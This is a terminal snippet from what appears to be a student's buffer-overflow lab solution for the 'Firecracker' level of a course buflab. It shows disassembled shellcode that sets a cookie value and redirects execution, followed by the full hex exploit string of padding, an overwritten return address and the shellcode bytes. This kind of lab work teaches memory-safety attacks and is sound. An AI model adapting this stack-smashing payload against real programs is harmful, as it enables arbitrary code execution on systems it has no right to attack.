 Firecracker.d
s20195008@EECSGPU:~/buflab-handout$ cat Firecracker.d
Firecracker.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   c7 05 5c b0 55 56 bf    movl   $0x165431bf,0x5655b05c
   7:   31 54 16
   a:   ff 35 8a 5d 55 56       pushl  0x56555d8a
  10:   c3                      ret
hex_level2
61 61 61 61 61 61 61 61
61 61 61 61 61 61 61 61
61 61 61 61 61 61 61 61
61 61 61 61 61 61 61 61
61 61 61 61 61 61 61 61
61 61 61 61 28 35 68 55
c7 05 5c b0 55 56 bf
31 54 16
ff 35 8a 5d 55 56
c3